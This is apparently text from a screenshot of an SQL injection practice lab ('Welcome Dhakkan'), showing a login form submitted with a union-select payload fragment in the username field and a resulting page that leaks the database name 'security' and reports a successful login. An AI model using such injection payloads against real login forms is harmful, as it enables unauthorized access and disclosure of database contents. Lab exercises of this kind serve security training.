 Welcome Dhakkan
Username : ion select database(),3#
Password : 123
Submit
Your Login name:security
Your Password:3
SUCCESSFULLY
LOGGED IN